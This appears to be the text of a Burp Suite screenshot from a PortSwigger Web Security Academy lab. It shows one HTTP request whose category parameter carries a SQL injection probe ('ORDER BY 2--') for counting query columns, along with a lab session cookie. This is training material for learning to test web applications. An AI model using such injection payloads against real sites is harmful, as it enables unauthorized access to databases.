 Request
Pretty Raw Hex
\n
1 GET /filter?category=Lifestyle'+ORDER+BY+2-- HTTP/2
2 Host: 0ab100f50353a70c809f0889004d00af.web-security-academy.net
3 Cookie: session=6VpupdCBna7HhwaHKb0oRy8iZLSZUBNr
4 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: es-419,es;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7